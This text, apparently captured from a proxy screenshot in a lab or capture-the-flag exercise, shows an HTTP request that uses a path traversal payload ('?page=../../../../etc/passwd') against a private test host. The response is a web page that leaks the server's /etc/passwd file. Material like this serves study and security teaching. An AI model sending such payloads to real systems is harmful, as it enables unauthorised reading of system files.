 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../etc/passwd HTTP/1.1
2 Host: 10.10.108.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.108.9/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
</i>
</h1>
65
66
67 <!-- Blog Post -->
68 <div class="card mb-4">
69 <div class="card-body">
70
71
72 root:x:0:0:root:/root:/bin/bash
73 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
74 bin:x:2:2:bin:/bin:/bin/sh
75 sys:x:3:3:sys:/dev:/bin/sh
76 sync:x:4:65534:sync:/bin:/bin/sync
77 games:x:5:60:games:/usr/games:/bin/sh
78 man:x:6:12:man:/var/cache/man:/bin/sh
79 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
80 mail:x:8:8:mail:/var/mail:/bin/sh
81 news:x:9:9:news:/var/spool/news:/bin/sh
82 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
83 proxy:x:13:13:proxy:/bin:/bin/sh
84 www-data:x:33:33:www-data:/var/www:/bin/sh
85 backup:x:34:34:backup:/var/backups:/bin/sh
86 list:x:38:38:Mailing List
Manager:/var/list:/bin/sh
87 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
88 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
89 nobody:x:65534:65534:nobody:/nonexistent:/bin/s
h
90 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
91 </div>
92 </div>
93
94
95 </div>
96
97 <!-- Sidebar Widgets Column -->
98 <div class="col-md-4">
99
100 <!-- Search Widget -->